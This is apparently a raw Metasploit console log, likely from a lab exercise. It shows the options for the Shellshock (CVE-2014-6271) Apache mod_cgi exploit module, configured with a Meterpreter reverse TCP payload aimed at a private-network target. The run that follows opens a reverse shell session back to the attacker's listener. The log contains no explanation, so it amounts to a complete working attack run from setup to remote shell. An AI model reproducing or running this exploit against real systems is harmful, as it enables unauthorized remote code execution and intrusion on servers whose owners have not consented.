 Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.232.137 yes The target host(s), see https://github.com/rapid7/metasploit-framewo
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an ad
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/bin yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.232.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.232.138:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 192.168.232.137
[*] Meterpreter session 1 opened (192.168.232.138:4444 → 192.168.232.137:43017 ) at 2024-10-30 22:36:59 +0800
meterpreter > shell
Process 5843 created.
Channel 1 created.
who